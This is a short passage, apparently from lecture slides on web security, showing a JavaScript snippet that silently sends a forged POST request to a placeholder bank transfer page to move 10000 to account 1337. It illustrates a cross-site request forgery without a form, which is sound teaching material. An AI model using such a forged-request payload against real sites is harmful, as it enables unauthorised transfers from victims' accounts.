 • Or without the use of form, using something like:
var http = false; var body = ”to=1337&amount=10000”;
http = new XMLHttpRequest();
http.onreadystatechange = handleResponse;
http.open(”POST”, ”http://www.bank.com/transfer.php”, true);
http.setRequestHeader(”Content-type”,
”application/x-www-form-urlencoded”);
http.setRequestHeader(”Content-length”, body.length);
http.send(body);
function handleResponse() { .... }